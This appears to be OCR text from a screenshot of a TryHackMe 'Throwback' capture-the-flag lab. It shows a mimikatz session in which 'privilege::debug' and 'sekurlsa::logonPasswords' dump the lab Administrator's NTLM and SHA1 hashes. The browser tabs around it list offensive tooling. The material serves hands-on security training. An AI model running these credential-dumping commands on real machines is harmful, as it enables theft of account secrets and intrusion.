 TryHackMe | Throwback - Mozilla Firefox
12:34 AM
En
TryHackMe | Throwback
r3motecontrol/
GhostPack
BC-SECURITY/St
raw.githubusercont
someshkar/colab
colabcat.ipynb -
Throwback Hacks
SquirrelMail
google.com/url?
google.com/url?
https://tryhackme.com/room/throwback
170%
CTF
Work
1.) sekurlsa::logonPasswords
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 976835 (00000000:000ee7c3)
Session : Interactive from 1
User Name : Administrator
Domain : THM-LM-NTLM
Logon Server : THM-LM-NTLM
Logon Time : 5/19/2020 8:42:42 AM
SID : S-1-5-21-3637944635-2710830269-2554617425-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : THM-LM-NTLM
* NTLM : 363f1f6258917b632ef9ef7e9215a5d6
* SHA1 : ea63da52b79da9c5c6a979afee187d0df3670868
tspkg :
wdigest :
* Username : Administrator
* Domain : THM-LM-NTLM
* Password : (null)
kerberos :
* Username : Administrator
* Domain : THM-LM-NTLM
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)